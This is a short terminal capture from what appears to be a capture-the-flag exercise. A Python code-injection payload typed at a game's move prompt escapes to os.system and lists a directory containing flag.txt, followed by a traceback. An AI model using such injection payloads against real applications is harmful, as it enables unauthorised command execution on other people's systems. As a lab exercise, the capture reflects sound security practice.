 Make your move: __builtins__.__import__("os").system("ls -al")
total 28
drwxr-x--- 1 root challuser 4096 Apr 29 17:32 .
drwxr-xr-x 1 root root      4096 Apr 29 17:32 ..
-rw-r--r-- 1 root challuser  220 Apr 29 17:32 .bash_logout
-rw-r--r-- 1 root challuser 3771 Apr 29 17:32 .bashrc
-rw-r--r-- 1 root challuser  655 Apr 29 17:32 .profile
-r--r----- 1 root challuser   31 Apr 14 23:39 flag.txt
-rwxr-xr-x 1 root challuser 1810 Apr 14 23:39 nosteponsnek.py
Traceback (most recent call last):
  File "/home/challuser/nosteponsnek.py", line 73, in <module>
    __main__()
  File "/home/challuser/nosteponsnek.py", line 69, in __main__
    still_playing = make_move(maze)
  File "/home/challuser/nosteponsnek.py", line 29, in make_move
    raise NameError
NameError